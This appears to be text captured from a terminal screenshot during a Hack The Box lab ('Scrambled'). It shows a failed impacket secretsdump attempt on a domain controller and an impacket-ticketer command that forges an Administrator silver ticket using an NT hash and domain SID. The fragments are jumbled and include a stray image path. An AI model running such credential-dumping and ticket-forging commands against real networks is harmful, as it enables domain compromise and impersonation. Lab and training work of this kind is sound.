 192.168.83.132 10.10.14.87 10.10.11.16810.10
[+] Calling DRSCrackNames for S-1-5-21-2743207045-1827831105-2542523200-500
[+] Calling DRSGetNCChanges for {edaf791f-e75b-4711-8232-3cd66840032a}
Traceback (most recent call last):
  File "/usr/share/doc/python3-impacket/examples/secretsdump.py", line 230, in dump
    self.__NTDSHashes.dump()
  File "/usr/lib/python3/dist-packages/impacket/examples/secretsdump.py", line 2612, in dump
    userRecord = self.__remoteOps.DRSGetNCChanges(
  File "/usr/lib/python3/dist-packages/impacket/examples/secretsdump.py", line 580, in DRSGetNCChanges
    return self.__drsr.request(request)
  File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 880, in request
    raise exception
impacket.dcerpc.v5.drsuapi.DCERPCSessionError: DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for thi
s replication operation is invalid.
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is invalid.
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
❯ impacket-ticketer -domain scrm.local -spn MSSQLSVC/dc1.scrm.local -user-id 500 Administrator -nthash B999A16500B87D17EC7F2E2A68778F05 -domain
-sid S-1-5-21-2743207045-1827831105-2542523200
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
/home/axel/HTB/Scrambled/content
zsh zsh zsh nc zsh
12 : 50 CPU 17% RAM 2817 MiB Muted